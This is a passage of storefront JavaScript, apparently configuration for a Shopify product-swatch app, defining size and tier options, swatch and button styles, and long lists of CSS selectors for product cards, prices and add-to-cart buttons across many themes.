rl":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714316,"value":"71.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714317,"value":"72","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714318,"value":"72.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714319,"value":"73.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714320,"value":"74.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":2,"order":3},{"id":176705,"name":"Black","shop_id":29001,"option_items":[{"id":4714322,"value":"S","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714323,"value":"M","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714324,"value":"L","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714325,"value":"1X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714326,"value":"2X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714327,"value":"3X","option_id":176705,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":4},{"id":176706,"name":"Tier","shop_id":29001,"option_items":[{"id":4714346,"value":"VIP Club","option_id":176706,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"products":null,"products_count":1,"order":5}],"product_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#000000","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#FFFFFF","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"show_number_stock":"disable","stock_message":"Stock: only {number} left in stock","float":"left"},"collection_page":{"customize_swatch":{"swatch_shape":"circle","swatch_size":"medium","border_style":"double","border_color":{"normal":"#9b9b9b","hover":"#58468c","selected":"#58468c"},"hover_effects":{"background":"no effect","zoom_image":"no zoom","size_change":"no change"}},"customize_button":{"button_corner":"sharp","button_size":"medium","border_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_color":{"normal":"#0a0a0a","hover":"#ffffff","selected":"#ffffff"},"background_color":{"normal":"#ffffff","hover":"#000000","selected":"#000000"},"hover_effects":{"background":"no effect"}},"float":"left","carousel":"disable"}};
var productIdsGloboSwatch = null;
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = null;
productBundleQuantityBreaks = null;
globo_sw_options = null;
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images .product-image','#product-thumbnails .product-thumbnail','.main-product__media-thumbs-list .main-product__media-thumbs-item','.main-product__media-list .main-product__media-item','.product-thumbnail-list-item','.product-thumbnail-slider [data-name="slide"]', '.product-gallery--media-thumbnail', '.product-single__thumbnails .swiper-slide', '.product-medias__thumbnail', '.thumbnail-list__item', '.product-single__thumbnails .product-single__thumbnails-item', '.thumbs .thumb', '.product-gallery .thumbnails .thumbnail', '.product-thumbnails .product-thumbnail', '.product__thumbnails .product-flickity__slides .nine-twelfths.md--up--one-whole', '#thumblist .thumb_item', '#ProductThumbs-product-template li', '#product-image-thumbnails li', '.product-gallery--navigation .product-gallery--thumbnail-trigger', '#product-thumbnails li', '.productimages .thumbs ul li', '#product-photos .thumbnails a', '.product-single__thumbnails .product-single__thumbnail-item', '.product-single__thumbnails .thumbnail-wrapper.grid__item', '.product-photo-thumbs .grid-item', '#product-thumbnails-product-template .thumbnails .thumbnail-gallery-item', '.product__slideshow--nav img', '.product__thumbs--beside .product__thumb-item', '.product-thumbnails .product-slideshow-pagination-item', '.productThumbs li', '.product_slider .flex-control-thumbs li', '#product-photos .thumb_product', '.product-images .product-thumbnails img', '.Product__SlideshowNavScroller .Product__SlideshowNavImage', '#image-block .flex-control-thumbs li', '.product-detail .gallery .thumbnails a', '.product__thumbnails .product__thumbnail', '.product_gallery_nav .gallery-cell', '.product-single__photo .slick-dots li', 'ul#ProductThumbs li.grid__item', 'html.product .secondary-images .secondary-image', '#product-area .pager .wrap.thumb', '.product-single__thumbnails .product-single__media-wrapper', '.product--stacked .product__media-list .product__media-item', '.product--columns .product__media-list .product__media-item','media-gallery ul.media-gallery__grid>li.product-media-container[ref="media[]"]'],
    singleOptionSelector: window.singleOptionSelector ? window.singleOptionSelector : '.option-selectors,.wetheme-dropdown__select,.single-option-selector, select[data-single-option-selector], .pretty-select select:not(.replaced), .select-wrapper select, .selector-wrapper:not(.has-pretty-select) select, .product-form__select .form__input--select',
    selectOptionDetail: window.selectOptionDetail ? window.selectOptionDetail : '.options-selection__select-wrapper,.ProductForm__Option,product-options-root,product-variant-selector,.product-form__controls-group--options,.option-selector,.product__swatches,.pf-option-swatches,.option-values,.option-header,.product-details__option-wrapper,.tt-swatches-container,.form-options,product-variants,.selectorVariants,.product__variants__wrap,.g-variant-selector,.swatches,.pf-variant-radio,.radio-wrapper,.gf_variants-wrapper,.product-form--variants,variant-radios,.vario-variant-wrapper,#nt_variations,variant-selects,.pf-variant-select,.pf-variant-label,.product-single__swatches,.select:not(.number),.product-form__controls-group-options,.product-form-option,.swatches-type-products,.form-field.form-options,.swatch,form select[name="id"],.tt-product-head__options,.variant-wrapper,.swatches-wrapper,.swatches__container,.product-form__controls-group:nth-child(1):not(.product-form__controls-group--submit),.product-swatches,#product-options .product-swatches, form#AddToCartForm > .swatch, .product-form--alt .form-field.form-options, .materialize-select, .product-form__select, .product-single__meta .radio-wrapper.product-form__item, .product__form-wrapper .product-form__item:not(.product-form__quantity-selector),.product-form .product-form__item:not(.product-form__quantity-selector,.product-form__item--quantity,.product-form__item--submit), .variations .product-attribute, .product-details-wrapper .inline-field-wrapper, .product-single__form .variant-wrapper, .product__info .product__form .product__variants .form__control, .variant-group .variant-group-multiple, .card__section form[action*="/cart/add"] .product-form__variants,.yv-main-product-detail .product-option-selector, .js-enabled.product__option[data-product-option], product-selector.main-product__selector, .product__form-container .product__variants-select, .product-form-grid.product-form-grid-select .select-header, .product-form-grid.product-form-grid-select .select-wrapper, .product-form__variants .product-form__option, .product__details .product__controls-group .product__option, variant-picker, .f8pr-variant-selection.no-zindex, .js-product-options fieldset.product-form__input, options-selection fieldset.options-selection__swatches.options-selection__swatches--color_swatch,.summary-item.variant-picker,sht-variant-radios.product__variants--radios,product-selector.product-selector.product-selector--default,loess-variant-picker.main-product__block-variant-picker,.productInfoWrap .variantPickerWrap,variant-picker.product-variant-picker,.product__block.product__variant-select,.product__detail-content .product-option-selector-box,form.product-form .product-options,variant-element.product-content-item,.product__content color-swatches.no-js-hidden,.product-block--variant_picker .variant-picker,.Product__Block.Product__Block--variantPicker, product-form div[data-name="options"], .product_variant_options[data-product_variant_options],block-variant-picker,.variant-selects,variant-pills,.product-variants-options,.xo-product-info-content__variant,variant-wrapper,.wt-product__options variant-options,variants-set,product-options.product-summary__variant-picker,product-variant-selects,variant-radios-page,product-card-variants,product-block-variant-selector,variant-selector,.selector-wrapper:not(.product-qty,.selector-wrapper--qty)',
    btnValidationAddtocart: window.btnValidationAddtocart ? window.btnValidationAddtocart : '#shopify_add_to_cart,.product-form .btn-cart,.js-product-button-add-to-cart,.shopify-product-form .btn-addtocart,#product-add-to-cart,.shopify-product-form .add_to_cart,.product-details__add-to-cart-button,.shopify-product-form .product-submit,.product-form__cart-buttons,.shopify-product-form input[type="submit"],.js-product-form button[type="submit"],form.product-purchase-form button[type="submit"],#addToCart,#AddToCart,[data-btn-type="add-to-cart"],.default-cart-button__button,.shopify-product-form button[data-add-to-cart],form[data-product-form] .add-to-cart-btn,.product__submit__add,.product-form .add-to-cart-button,.product-form__cart-submit,.shopify-product-form button[data-product-add],#AddToCart--product-template,.product-buy-buttons--cta,.product-form__add-btn,form[data-type="add-to-cart-form"] .product__add-to-cart,.productForm .productForm-submit,.ProductForm__AddToCart,.shopify-product-form .btn--add-to-cart,.ajax-product-form button[data-add-to-cart],.shopify-product-form .product__submit__add,form[data-product-form] .add-to-cart,.product-form .product__submit__add,.shopify-product-form button[type="submit"][data-add-button],.product-form .product-form__add-button,.product-form__submit,.product-single__form .add-to-cart,form#AddToCartForm button#AddToCart,form.shopify-product-form button.add-to-cart,form[action*="/cart/add"] button#AddToCartDesk, form[data-product-form] button[data-product-add], .product-form--atc-button[data-product-atc], .globo-validationForm, button.single_add_to_cart_button, input#AddToCart-product-template, button[data-action="add-to-cart"], .product-details-wrapper .add-to-cart input, form.product-menu-form .product-menu-button[data-product-menu-button-atc], .product-add input#AddToCart, #product-content #add-to-cart #addToCart, .product-form-submit-wrap .add-to-cart-button, .productForm-block .productForm-submit, .btn-wrapper-c .add, .product-submit input.add-to-cart, .form-element-quantity-submit .form-element-submit-button, .quantity-submit-row__submit input, .quantity-submit-row__submit>button.button, form#AddToCartForm .product-add input#addToCart, .product__form .product__add-to-cart, #product-description form .product-add .add, .product-add input.button.product-add-available, .globo__validation-default, #product-area .product-details-wrapper .options .selector-wrapper .submit,.yv-checkout-btn .add_to_cart,form.product_form .product-add input.AddtoCart, form.js-product-form-quickshop .product-form__buttons .ajax-submit, form.product-form .product-add-to-cart button.product-button.tw-btn, button[data-pf-type="ProductATC"], form.shopify-product-form buy-buttons.buy-buttons button.button, form.f8pr.f8pr-buy-button button.overlay-tertiary, .product_page_addtocart input.button, .product__detail form[action*="/cart/add"] .form__btns input.button,form.f8pr.f8pr-buy-button button.preorder-button,form.productInfoProductForm button.formBtn,.product-converter__add-to-cart form[action*="/cart/add"] button.ux-cart,product-form#main-product-form form button.featured-product__add-to-cart-button,form.product-form .product-add-to-cart button.add-to-cart,#product-info form.add-to-cart-form button.add-to-cart-button,form.js-prod-form-submit button.AddtoCart,form.product-page--form product-buy-buttons-root.product-buy-buttons--root button.product-buy-buttons--primary,form.f8pr.f8pr-buy-button p.submit button.overlay-buy_button,form.main-product-form .product-checkout-buttons button.atc-btn,form.f8pr.f8pr-buy-button .f8pr-button button.overlay-buy_button,product-buy-buttons-element.product-buy-buttons--root button.product-buy-buttons--primary,main#main-content .main-product__add-to-cart button.ux-cart.button.button--add-to-cart,form#product-form .product-buy-buttons button.btn-cart,form[action*="/cart/add"] [name="add"]',
    parentSelectorSwatchCollection: window.parentSelectorSwatchCollection ? window.parentSelectorSwatchCollection : '.parentSelectorSwatchCollection',
    imageSelectorCollection: window.imageSelectorCollection ? window.imageSelectorCollection : 'img',
    productGSWSelector: window.productGSWSelector ? window.productGSWSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.item-info .type_variant_picker,.product .item .item-info .block.type-variant_picker, .variant-picker[data-variant-picker], product-form div[data-name="options"][data-aid="full-product-options"], product-variant-selector, .product-block[data-variant-block], form.flex.flex-row[action*="/cart/add"] .sticky .options, form.add-to-cart-form .selector-wrapper.product-category, form.shopify-product-form[action*="/cart/add"] .add-to-cart-container button#addToCartButton, .product__block__variants, barracuda-variant-picker, .product-form__controls-group .variant-wrapper, .product-info__block-item[data-block-type="variant-picker"],variant-selection.variant-selection,.product-form__variants,sht-variant-radios,.yv-main-product-detail .yv-product-quantity,.variant-selects,variant-pills,ap-productvariants,.product-variants-options,loess-variant-picker,.xo-product-info-content__variant,product-block-variant-selector,variant-wrapper,.wt-product__options variant-options,variant-selector,variants-set,product-card-variants,.product-form-block[data-product-options],.yv-main-product-detail>.product-quantity-wrapper[data-product-quantity-wrapper],.product--block[data-block-type="options"],div#variantPicker,product-variant-listener,.product-common_row.product-common_row--variants_chart,product-variants,.x-variant-picker.variant-selects,.m-variants.js-variants,.product-options,product-options',
    productGSWGroupSelector: window.productGSWGroupSelector ? window.productGSWGroupSelector : 'variant-radios, variant-selects, variant-picker, .product__details .product__variants-wrapper, form[action*="/cart/add"]:not(.installment,.payment-terms,.f8pr-product-form-installment,.sticky-add-to-cart-form) [name="id"], #main-product-content .f8pr-variant-selection, product-variants-selector.product-variants-selector,.f8pr .f8pr-variant-selection,.product__selectors,.product-block[data-dynamic-variants-enabled],.product .product__content .product__selector,.product-content .product-block.product-block-quantity-selector,.product-page--block[data-block-type="options"],.product-info-wrapper .quantity-controls__outer.swatches-wrapper,.ProductSummary .ProductForm__QuantityWrapper.Product__Block--quantitySelector,.item-info .type_variant_picker,.product-form-frame .form-block.product-form .product-description,.product .item .item-info .block.type-variant_picker,.Product .Product__Middle .Product__Block.Product__Block--price',
    productForm: window.productFormGloboSwatch ? window.productFormGloboSwatch : '.product-form--container,.add-to-cart-form,form.productForm,.nt_cart_form,form.product-form-wrapper,form.product-purchase-form,form.product__form,form.js-product-form,form.ProductForm,form[data-product-form],form.product-buy-buttons--form,form.product__form-container,form.product__form-buttons,product-form.product-form form,form.buy-buttons__form,.main-product__form-form,#product-form-installment,#AddToCartForm,.shopify-product-form,.product_form_classes,.product form[data-type="add-to-cart-form"],.ajax-product-form,form.product-form,form.product_form,form.gPreorderForm,.product-single__form,.shopify-product-form,#shopify-section-product-template form[action*="/cart/add"],.ga-products-table li.ga-product,.pf-product-form,form.f8pr.cart-initialized,form.productInfoProductForm,form.t4s-form__product',
    productParentInStockGSW: window.productParentInStockGSW ? window.productParentInStockGSW: 'product-info, .product-single__meta, .product__content, .product__info-container, .product__main__content, .product__details, .product__info, .product-information--inner, .product-single__box, .f-product-single__blocks, .summary.entry-summary, .product-info, .main-product__form, .f8pr-container, .product__meta,.product-details',
    productCollectionItem: window.productCollectionItem ? window.productCollectionItem : '.card > .card__content .card__information,.collection-product-card .card-wrapper,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*="column"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,#CollectionProductGrid .collection-list li,.collection__products .product-item,.collection__products .product-item,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionProductGrid .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type="collection"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.product-grid .grid__item 